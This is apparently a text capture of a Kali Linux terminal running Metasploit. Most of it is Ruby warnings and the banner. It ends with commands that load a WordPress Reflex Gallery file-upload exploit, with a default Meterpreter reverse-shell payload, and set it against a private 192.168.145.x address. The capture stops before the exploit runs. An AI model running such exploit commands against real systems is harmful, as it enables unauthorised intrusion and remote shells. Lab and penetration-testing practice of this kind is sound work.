 root@kali: ~
文件 动作 编辑 查看 帮助
192.168.145.136
┌──(root㉿kali)-[~]
└─# msfconsole
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Trans
port::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Trans
port::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Trans
port::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Trans
port::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Trans
port::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Trans
port::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/unix/webapp/wp_reflexgallery_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.145.1
rhosts => 192.168.145.1
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhosts 192.168.145.136
rhosts => 192.168.145.136